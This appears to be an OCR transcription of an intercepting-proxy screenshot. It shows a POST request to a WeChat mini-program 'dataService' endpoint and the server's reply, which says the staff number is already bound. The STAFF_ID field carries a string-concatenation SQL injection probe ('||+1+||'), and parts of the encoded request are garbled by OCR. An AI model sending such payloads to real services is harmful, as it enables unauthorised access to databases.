 Request
Pretty Raw Hex 明动 \n
1 POST /wbscr/dataService?switch_json=
%7B% 2
0_nJ 4
9629 e
%22% 2
2%2C%22channel%22%3A%220002%22%7D%2C%22Body%22%3A%7B%22STAFF_ID%22%3A%22'||
+1+||'%22%7D%7DAAAA HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 2
5 xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090a13)XWEB/9133
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 03:19:05 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 160
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Set-Cookie: TS01af6034=
015348f0cbeef58e05b88aef7e4058de561d0c85bd9c39e63cb81eebdfcde6937a633d64a30
53c498bbcaf961836d3e8cf84acc9fd; Path=/; HTTPOnly
8
9 {"action":{"RSPTYPE":"0","traceID":"00021714962990","serviceCode":"wbscrCod
e","result":"9999","message":"该员工号已绑定过微信"},"body":{}}U4YBZKFhSNry